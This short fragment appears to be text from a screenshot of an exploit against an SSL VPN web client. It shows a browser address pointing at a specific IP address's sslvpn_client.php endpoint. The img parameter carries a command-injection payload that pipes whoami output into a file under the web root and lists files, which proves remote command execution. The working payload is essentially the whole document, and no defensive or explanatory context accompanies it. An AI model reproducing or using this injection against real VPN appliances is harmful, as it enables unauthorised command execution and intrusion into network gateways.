 不安全 218.23.206.72:4430/sslvpn/sslvpn_client.php?client=logoImg&img=x%20/tmp|e
x /tmp|echo `whoami` |tee /usr/local/webui/sslvpn/ceshi.txt|ls